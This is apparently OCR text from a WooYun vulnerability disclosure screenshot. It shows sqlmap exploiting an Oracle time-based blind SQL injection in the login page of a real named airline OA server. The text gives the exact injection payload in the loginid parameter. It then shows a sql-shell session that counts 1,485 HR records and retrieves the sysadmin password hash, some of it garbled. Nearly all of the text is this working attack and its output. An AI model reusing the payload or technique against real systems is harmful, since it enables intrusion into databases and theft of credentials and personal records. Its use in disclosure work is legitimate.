 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://oa.donghaiair.cn:89/verifyLogin.do?clienttype=Webclient&clie
ntver=4.5&country=&language=&loginid=a' or 1=1 AND 8318=DBMS_PIPE.RECEIVE_MESSA
GE(CHR(98)||CHR(104)||CHR(104)||CHR(121),5) and 'a'='a&password=a&verify=
---
[00:24:48] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:24:48] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from HrmResource;
[00:24:51] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom HrmResource'
[00:24:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:24:51] [INFO] retrieved: 1485
select count(*) from HrmResource;: '1485'
sql-shell> select password from hrmresourcemanager where loginid='sysadmin';
[00:25:34] [INFO] fetching SQL SELECT statement query output: 'select password f
rom hrmresourcemanager where loginid='sysadmin''
[00:25:34] [INFO] retrieved: 1
[00:25:36] [INFO] retrieved: 9E6119 7C29
select password from hrmresourcemanager where loginid='sysadmin'; [1]:
[*] 9E61 10809B7C29
sql-shell>
www.wooyun.org
5